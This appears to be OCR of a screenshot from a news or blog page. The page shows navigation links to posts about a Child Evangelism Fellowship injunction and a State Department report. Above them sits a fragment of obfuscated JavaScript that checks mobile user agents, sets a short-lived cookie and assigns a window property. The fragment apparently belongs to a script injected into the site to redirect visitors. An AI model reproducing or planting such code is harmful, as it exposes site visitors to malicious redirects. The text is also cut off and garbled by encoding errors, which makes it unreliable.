
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Post
←
Child Evangelism Fellowship Wins
Injunction Against Discrimination
navigation
State Departmentai??i??s Recycled Report
Whitewashes Palestinian Authorityai??i??s